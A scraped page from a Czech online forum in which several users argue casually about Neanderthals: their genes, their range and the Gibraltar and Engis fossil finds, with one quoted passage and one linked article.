        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:45:27">30.05.24 23:45:27</span>
                |
                <a title="Příspěvek ID 154161" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154161#p154161">#154161 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Says who? Mas k tomu nejake dukazy?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154161&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154161">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154161/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154159/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154159&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154167"
        style="position:relative;padding-left: 150px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Shadow_of_Krak" class="user boys"><span itemprop="name">Shadow_of_Krak</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: RE: RE: Z…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 00:07:21">31.05.24 00:07:21</span>
                |
                <a title="Příspěvek ID 154167" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154167#p154167">#154167 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>vědci pro to mají důkazy, nemají společné geny</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Shadow_of_Krak.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154167&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154167">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154167/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154161/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154161&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154168"
        style="position:relative;padding-left: 150px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Shadow_of_Krak" class="user boys"><span itemprop="name">Shadow_of_Krak</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: RE: RE: Z…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 00:08:56">31.05.24 00:08:56</span>
                |
                <a title="Příspěvek ID 154168" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154168#p154168">#154168 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>a že byli líní, o tom svědčí, že se jejich pozůstatky nalezly jen na
gibraltaru a nejbližším okolí, zatímco homosapiens po celém
kontinentě</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Shadow_of_Krak.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154168&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154168">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154168/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154161/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154161&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154172"
        style="position:relative;padding-left: 165px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: Z…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 00:12:43">31.05.24 00:12:43</span>
                |
                <a title="Příspěvek ID 154172" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154172#p154172">#154172 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Neanderthal je v Gibraltaru?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154172&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154172">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154172/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154168/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154168&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154177"
        style="position:relative;padding-left: 180px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="11">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Shadow_of_Krak" class="user boys"><span itemprop="name">Shadow_of_Krak</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 00:29:57">31.05.24 00:29:57</span>
                |
                <a title="Příspěvek ID 154177" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154177#p154177">#154177 (11)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>"První lebky neandertálců byly objeveny v belgické lokalitě Engis roku
1829 a ve Forbesově lomu v Gibraltaru roku 1848. Tyto nálezy však byly
uloženy v muzeích, a proto je často za první lokalitu nálezu kosterních
pozůstatků mylně považováno údolí Neandertal nedaleko Düsseldorfu, podle
kterého byl odvozen i název této vývojové větve."</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Shadow_of_Krak.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154177&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154177">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154177/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154172/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154172&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154192"
        style="position:relative;padding-left: 195px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 01:56:30">31.05.24 01:56:30</span>
                |
                <a title="Příspěvek ID 154192" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154192#p154192">#154192 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Absence of evidence is not the evidence of absence.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154192&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154192">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154192/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154177/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154177&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154191"
        style="position:relative;padding-left: 165px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: Z…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 01:54:05">31.05.24 01:54:05</span>
                |
                <a title="Příspěvek ID 154191" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154191#p154191">#154191 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>A jak vis ze neandrtalci byli lini? Neandrtalci se nezachazeli jen na
Gibraltaru, ale po cele mamuti stepi behem posledniho zaledneni. Moderni aziati
maj o 24% vic jejich genu nez Evropani. Jakym zpusobem by ty geny oni
ziskali?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154191&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154191">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154191/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154168/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154168&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154201"
        style="position:relative;padding-left: 180px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="11">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Shadow_of_Krak" class="user boys"><span itemprop="name">Shadow_of_Krak</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 07:59:06">31.05.24 07:59:06</span>
                |
                <a title="Příspěvek ID 154201" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154201#p154201">#154201 (11)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Nejsme si jistý, že mají ty geny :-))))<br />
Oproti rozšíření homo sapiens se dál od gibraltaru nacházeli jen
jednotlivé nálezy .-))))<br />
možná nějakého odnesli a snědli .-)))</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Shadow_of_Krak.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154201&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154201">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154201/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154191/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154191&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154202"
        style="position:relative;padding-left: 195px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Shadow_of_Krak" class="user boys"><span itemprop="name">Shadow_of_Krak</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 08:01:16">31.05.24 08:01:16</span>
                |
                <a title="Příspěvek ID 154202" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154202#p154202">#154202 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fwww.osel.cz%2F6426-s-neandertalci-jsme-se-nekrizili.html"
target="_blank"
rel="nofollow">https://www.osel.cz/6426-s-neandertalci-jsme-se-nekrizili.html</a></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Shadow_of_Krak.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154202&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154202">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154202/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154201/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154201&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154200"
        style="position:relative;padding-left: 135px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
